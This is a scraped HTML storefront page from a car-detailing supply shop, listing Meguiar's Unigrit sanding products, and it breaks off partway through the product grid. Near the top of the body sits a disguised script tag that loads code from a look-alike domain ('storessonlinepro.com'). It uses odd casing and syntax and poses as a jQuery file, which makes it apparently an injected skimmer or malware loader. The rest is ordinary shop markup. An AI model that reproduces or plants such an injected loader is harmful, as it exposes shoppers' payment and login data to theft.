

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buffdaddy.com/shop/bybrand/meguiars
body_size: 9213
content:
<!DOCTYPE html>
<html>
<head>
<title>Meguiar's</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.sitenavigation { width:1px; }
.link { font-family:Arial; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#010ca3; }
body { font-family:Arial; font-size:13px; color:#000000; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:15px; color:#000000; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:13px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.add-to-cart-image { width:200px; position:fixed; display:none; left:72%; top:35%; margin-left:-150px; box-shadow:0px 0px 120px #000000; -moz-box-shadow:0px 0px 120px #000000; -webkit-box-shadow:0px 0px 120px #000000; -moz-box-shadow:0px 0px 120px #000000; -webkit-box-shadow:0px 0px 120px #000000; }
body { background-image:url(/files/1519584/uploaded/loaio51.png); background-repeat:repeat; background-color:#fff; margin:0px; padding:0px; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding-top:10px; background-color:transparent; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#232526; }
.breadcrumbs .delimiter { font-size:7px; }
.breadcrumbs .link { color:#2c487f; }
.breadcrumbcontainer { padding:0px 15px; vertical-align:middle; height:22px; background-color:#fff; }
.centercontainer { background-color:#e5e5e5; vertical-align:top; }
.gapcontainer { background-color:#fff; height:0px; width:100%; border:0px solid black; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:910px; margin:0px auto 10px; }
.leftcontainer { padding:0px 0px 20px 0px; width:170px; vertical-align:top; }
.logo { margin-top:15px; }
.logocontainer { text-align:left; padding:0px 0px 0px 0px; background-image:url(/chicago/siteimage.img?color=000000&text=000000&accent=232526&compliment=2c487f&navigation=ffffff&heading=000000&title=000000&logo=3c4a9b&link=010ca3&picture.image.crop.apply=false&stage.color=e5e5e5&cache=1767942578447); background-repeat:no-repeat; background-position:top right; }
.margin { margin:0px 10px; }
.navigation.popup { background-color:#e5e5e5; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#232526; color:white; }
.pagetitle { margin:7px 30px; }
.pagetitlecontainer { vertical-align:bottom; height:0px; background-image:url(/chicago/background.img?color=000000&text=000000&accent=232526&compliment=2c487f&navigation=ffffff&heading=000000&title=000000&logo=3c4a9b&link=010ca3&cache=1767942578447); }
.rightcontainer { padding:0px 0px 20px 0px; width:170px; vertical-align:top; }
.siteelements { text-align:right; height:21px; display:inline; float:right; color:#fff; }
.siteelements .link { color:#fff; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:center; vertical-align:middle; }
.sitenavigationcontainer { height:24px; background-color:#232526; width:100%; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#232526; }
.welcomeelement.link { color:#232526; }
#center { padding:10px 0px; }
#left .border, #right .border { margin:0px 10px; border-bottom:5px solid #7f7f7f; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #000000; margin:0px 10px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#000000; color:#e5e5e5; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#customCart { text-align:left; color:#000; }
/* ------------- CUSTOM CART HOVER STYLE ---------------*/
#customCart { border:10px solid #444; background:white; }
#customCart { -moz-background-clip:padding; /* Firefox 3.6 */
-webkit-background-clip:padding; /* Safari 4? Chrome 6? */
background-clip:padding-box; /* Firefox 4, Safari 5, Opera 10, IE 9 */
-moz-border-radius:10px 10px 10px 10px; border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -webkit-border-radius:10px 10px 10px 10px; -moz-box-shadow:0 10px 20px rgba(0, 0, 0, 0.8); -webkit-box-shadow:0 10px 20px rgba(0, 0, 0, 0.8); box-shadow:0 10px 20px rgba(0, 0, 0, 0.8); -moz-box-shadow:0 10px 20px rgba(0, 0, 0, 0.8); -webkit-box-shadow:0 10px 20px rgba(0, 0, 0, 0.8); background-color:rgba(255, 255, 255, 0.9); border:10px solid rgba(0, 0, 0, 0.6); left:-15%; min-width:140px; padding:15px 20px 20px; position:absolute; top:-100px; display:none; }
/* ------------- PRODUCT DESCRIPTION POP-UP STYLE ---------------*/
#descriptionPopUp { border:10px solid #444; background:none repeat scroll 0 0 #E5E5E5; padding:30px; }
#descriptionPopUp { border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -webkit-border-radius:10px 10px 10px 10px; border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -webkit-border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -webkit-border-radius:10px 10px 10px 10px; -webkit-border-radius:10px 10px 10px 10px
    background-color: #E5E5E5; box-shadow:0 0 50px #000000; -moz-box-shadow:0 0 50px #000000; -webkit-box-shadow:0 0 50px #000000; -moz-box-shadow:0 0 50px #000000; -moz-box-shadow:0 0 50px #000000; -webkit-box-shadow:0 0 50px #000000; -webkit-box-shadow:0 0 50px #000000; -moz-background-clip:padding; /* firefox 3.6 */
-webkit-background-clip:padding; /* safari 4? chrome 6? */
background-clip:padding-box; /* firefox 4, safari 5, opera 10, ie 9 */
-moz-border-radius:10px 10px 10px 10px; border:10px solid rgba(0, 0, 0, 0.6); color:black; position:fixed; top:50px; width:640px; margin:auto; overflow-y:scroll; height:480px; padding-bottom:20px; }
#descriptionPopUp > img:first-child { cursor:pointer; position:absolute; right:16px; top:1%; width:40px; z-index:2; }
#descriptionPopUp .product { height:480px; padding:10px; overflow-y:scroll; overflow-x:hidden; }
#descriptionPopUp .product-viewer { float:right; margin:0px 0px 10px 10px; }
#popupImg img { float:right; width:150px; padding:10px; }
/* ------------- Quick Reference Table CSS ---------------*/
.qrTableMain { border-top:1px solid #000000; border-bottom:1px solid #000000; width:560px; margin:auto; }
.qrTableMain img { cursor:pointer; margin-left:auto; margin-right:auto; }
.qrTable { font-style:italic; font-size:x-small; font-family:verdana, geneva; color:#000000; background-color:#ffffff; }
.qrTable td { border-left:1px solid #000000; border-right:1px solid #000000; text-align:center; vertical-align:middle; }
.qrTable .border td { border-top:1px solid #000000; border-bottom:1px solid #000000; }
.qrProductLogo { width:120px; height:40px; background-image:url(/files/1519584/uploaded/black-table-bar-583x60.png); background-position:0.5% 4%; background-repeat:no-repeat; }
.qrSilverTop { background-image:url(/files/1519584/uploaded/silver-table-bar-583x60.png); background-position:50% 0%; background-repeat:no-repeat; }
.qrSilverBottom { width:60px; background-image:url(/files/1519584/uploaded/silver-table-bar-583x60.png); background-position:50% 92%; background-repeat:no-repeat; padding:0 5px; }
.qrTable .bold { font-weight:bold; }
.qrProductImg { width:120px; height:120px; background-color:#ffffff; }
.qrProductDesc { padding:0px 5px; height:101px; font-size:small; vertical-align:middle; text-align:justify; }
.qrProductDesc div { text-align:justify; }
.qrMoreInfo { width:120px; height:40px; background-image:url(/files/1519584/uploaded/more-info-table-bar3-204x60.png); background-position:3% 96%; background-repeat:no-repeat; }
.QtyDisc { background-image:url("/files/1519584/uploaded/price-bomb-table-bar5-204x60.png"); background-position:92% 90%; }
.qrTable .record td { border:none; }
.qrTable .SKU { margin:0 auto; }
.qrCart { padding-left:5px; }
.qrTable .addtocartbuttons button { width:86px; background-color:#ffffff; border-top:1px solid #000000; border-bottom:1px solid #000000; border-left:1px solid #000000; border-right:1px solid #000000; }
.qrTable .fieldlabel { font-style:italic; font-size:x-small; font-family:verdana, geneva; color:#000000; font-weight:bold; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/webservices.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/order.js?cache=1478809070000"></script>
<script type="text/javascript" src="/account/js/customer.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/product.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Record('record_14', {});
	new Record('record_15', {});
	new Record('record_16', {});
	new Record('record_17', {});
	new Record('record_18', {});
	new Record('record_19', {});
	new Record('record_20', {});
	new Record('record_21', {});
	new Record('record_22', {});
	new Record('record_23', {});
	new Record('record_24', {});
	new Record('record_25', {});
	new Record('record_26', {});
	new Record('record_27', {});
	new Record('record_28', {});
	new Record('record_29', {});
	new Record('record_30', {});
	new Record('record_31', {});
	new Record('record_32', {});
	new Record('record_33', {});
	new Record('record_34', {});
	new Record('record_35', {});
	new Record('record_36', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<style>
.bottomcontainer img { margin-left: -50px; }
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1519584);</script>
</div>

<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1519584.min.js></scRIpt>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
var my_Cart = $("#pageelement_576853756").prevUntil("#element_576853756_heading").andSelf().wrapAll("<div id='customCart'></div>").parent().detach();
my_Cart.appendTo("#navigationhandle5");
$("#navigationhandle5").css("position","relative")
    .hover(function(){
        $("#customCart").fadeIn(200);
    },
    function(){
        $("#customCart").fadeOut(200);
    });    
});
</script>
<table class="innertable">
    <tr>
        <td style="width:170px;"></td>
        <td style="width:570px;"></td>
        <td style="width:170px;"></td>
    </tr>
    <tr style="height:113px;">
        <td colspan="3" class="logocontainer">
            <div class="siteelements" id="siteelements">
<a class="link" href="/wishlist">Wish List</a></div>
<div class="logo">
<table border="0" style="background-image: url(https://www.storesonlinepro.com/files/1519584/uploaded/buffdaddy-site-hdr-blank-rt-910x179.png); width: 910px; height: 179px;">
<tbody>
<tr>
<td></td>
<td style="height: 25px;"></td>
<td></td>
</tr>
<tr>
<td rowspan="2" style="text-align: center; vertical-align: middle; width: 590px;"><a href="/store/1519584/page/398627586"><img height="130" src="/files/1519584/uploaded/blank box.png" width="500"/></a></td>
<td style="width: 285px; height: 109px;"><img src="/files/1519584/uploaded/hotline-for-site-hdr-500x190.png" style="border: 0px initial initial;" width="285"/></td>
<td style="width: 35px;"><br/></td>
</tr>
<tr>
<td style="vertical-align: middle;"><form action="/store/1519584/search" class="search form" id="pagesearch_565178426" method="get" name="pagesearch_565178426">
<table class="page-search" style="margin-left: auto; margin-right: auto;">
</table>
<table border="0" style="width: 270px; margin-left: auto; margin-right: auto;">
<tbody>
<tr>
<td><input class="input textfield" id="searchwords_565178426" maxlength="80" name="searchwords" size="20" style="width: 100%;" type="text"/></td>
<td style="width: 10px;"></td>
<td class="button" style="width: 50px;"><button class="input button custom left middle right standard" id="searchsmall_565178426" name="searchsmall_565178426" type="submit" value="Search">
<div class="text">Search</div>
</button>
</td>
</tr>
</tbody>
</table>
</form></td>
<td></td>
</tr>
<tr>
<td></td>
<td style="height: 15px;"></td>
<td><br/></td>
</tr>
</tbody>
</table>
<br/></div>
        </td>
    </tr>
    <tr>
        <td colspan="3" class="sitenavigationcontainer"><table class="sitenavigation" style="width:100%;">
<tr class="first last">
<td class="item first" style="width:16%;"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Buff Daddy" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=Buff+Daddy&amp;context.state=ndd&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;cache=1767942578447"></td>
<td class="item" style="width:16%;"><a class="link" href="/shipping" id="navigationhandle2"><img class="dynamicimage" alt="Shipping" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=Shipping&amp;context.state=ddd&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation2">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;cache=1767942578447"></td>
<td class="item" style="width:16%;"><a class="link" href="/contact" id="navigationhandle3"><img class="dynamicimage" alt="Contact" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=Contact&amp;context.state=ddd&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation3">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;cache=1767942578447"></td>
<td class="item" style="width:16%;"><a class="link" href="/about" id="navigationhandle4"><img class="dynamicimage" alt="About" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=About&amp;context.state=ddd&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;cache=1767942578447"></td>
<td class="item" style="width:16%;"><a class="link" href="/cart" id="navigationhandle5"><img class="dynamicimage" alt="Cart" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=Cart&amp;context.state=ddd&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;cache=1767942578447"></td>
<td class="item last" style="width:16%;"><a class="link" href="/kevinbrownmethod" id="navigationhandle6"><img class="dynamicimage" alt="KBM" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=KBM&amp;context.state=ddn&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation6">
</div>
</td>
</tr>
</table>
</td>
    </tr>
    <tr>
        <td colspan="3" class="pagetitlecontainer"></td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="height:22px;">                       
        <td colspan="3" class="breadcrumbcontainer">
            <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Buff Daddy</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/shop/bybrand">Shop by Brand</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/shop/bybrand/meguiars">Meguiar's</a></div>
        </td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="background-color:#fff">
        <td class="leftcontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_590932126">
<div class="space margin"><div class="space pagetext" id="pageelement_631656840">
<div class="panel"><div><img src="/files/1519584/uploaded/nav-shop-by-category-148x25.png" style="border: 0px initial initial;"><br>
<a href="/store/1519584/page/403771640"><img src="/files/1519584/uploaded/nav-sanding-products-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/405499568"><img src="/files/1519584/uploaded/nav-backing-plates-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/412641914"><img src="/files/1519584/uploaded/nav-interface-pads-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/406911574"><img src="/files/1519584/uploaded/nav-buffing-pads-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/50000202"><img src="/files/1519584/uploaded/nav-machines-148x26.png"></a><br>
<a href="/store/1519584/page/422475692"><img src="/files/1519584/uploaded/nav-paint-care-148x26.png"></a><br>
<a href="/store/1519584/page/406891730"><img src="/files/1519584/uploaded/nav-detailing-liquids-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/4284188"><img src="/files/1519584/uploaded/nav-accessories-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/apparel"><img src="/files/1519584/uploaded/nav-apparel-148x26.png"></a><br>
<br>
<img height="25" src="/files/1519584/uploaded/nav-shop-by-brand-148x25.png" style="border: 0px initial initial;" width="148"><br>
<a href="/store/1519584/shop/bybrand/rupes"><img src="/files/1519584/uploaded/nav-rupes-148x26.png"></a><br>
<a href="/store/1519584/page/399293616"><img src="/files/1519584/uploaded/nav-meguiar's-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/399293618"><img src="/files/1519584/uploaded/nav-mirka-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/shop/bybrand/prevost"><img src="/files/1519584/uploaded/nav-prevost-148x26.png" style="border: 0px initial initial;"></a><br>
<br>
<img src="/files/1519584/uploaded/nav-specials-148x25.png" style="border: 0px initial initial;"><br>
<a href="/store/1519584/page/399293586"><img src="/files/1519584/uploaded/kits-combo-packs-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/othercoolstuff"><img src="/files/1519584/uploaded/nav-other-cool-stuff-148x26.png" style="width: 148px; height: 26px;"></a></div>
</div>
</div>
</div>
</div>
<div class="space pagetext" id="pageelement_632060558">
<div class="panel"><div align="center">
<table border="0" style="height: 40px; width: 150px;">
<tbody>
<tr>
	<td style="height: 20px;"></td>
</tr>
<tr>
	<td style="text-align: center; vertical-align: middle;">
	<div style="text-align: center;"><a href="/store/1519584/product/ROTARY EXT KIT"><img src="/files/1519584/uploaded/lt-col-rotary-extension-250x715.png" style="width: 140px; height: 400px;"></a></div>
	</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</td>
        <td id="centerCell" class="centercontainer">
            <div class="areapanel" id="center"><div class="space margin"><div class="space pagetext" id="pageelement_567783988">
<div class="panel"><table border="0" style="height: 40px; width: 680px;">
<tbody>
<tr>
	<td style="width: 680px;"><img src="/files/1519584/uploaded/emb-meguiars2-long-680x285.png" style="width: 680px; height: 285px; "></td>
</tr>
<tr>
	<td style="height: 20px;"></td>
</tr>
</tbody>
</table>
<br>
</div>
</div>
<div  class="space pageproducts" id="pageelement_631935310"><div class="list-table" id="list_631935310">
<table>
<tr class="row first">
<td class="cell first" id="element_631935310_item_601486442" previewid="element_631935310_item_601486442" style="width:33%;">
<a class="icon list-icon link" href="/product/S-UNIGRIT-SHEET"><img class="thumbnail" alt="Meguiar&apos;s Professional Unigrit® Finishing Paper - sheet" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-unigrit-paper-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/S-UNIGRIT-SHEET">Meguiar's Professional Unigrit® Finishing Paper - sheet</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">39</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631935310_item_588412816" previewid="element_631935310_item_588412816" style="width:33%;">
<a class="icon list-icon link" href="/product/S-UNIGRIT-SLEEVE"><img class="thumbnail" alt="Meguiar&apos;s Professional Unigrit® Finishing Paper- sleeve" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-unigrit-paper-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/S-UNIGRIT-SLEEVE">Meguiar's Professional Unigrit® Finishing Paper- sleeve</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631935310_item_617002154" previewid="element_631935310_item_617002154" style="width:33%;">
<a class="icon list-icon link" href="/product/UNI-SHEET-COMBO-PK1"><img class="thumbnail" alt="Meguiar&apos;s Unigrit® Finishing Paper 12-Piece Combo Pack" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-unigrit-sheet-combo-pk-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/UNI-SHEET-COMBO-PK1">Meguiar's Unigrit® Finishing Paper 12-Piece Combo Pack</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">15</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_631935310_item_589184356" previewid="element_631935310_item_589184356" style="width:33%;">
<a class="icon list-icon link" href="/product/S-UNIGRIT-BLOCKS"><img class="thumbnail" alt="Meguiar&apos;s Professional Unigrit® Sanding Blocks" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-unigrit-blocks-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/S-UNIGRIT-BLOCKS">Meguiar's Professional Unigrit® Sanding Blocks</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">24</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631935310_item_589653960" previewid="element_631935310_item_589653960" style="width:33%;">
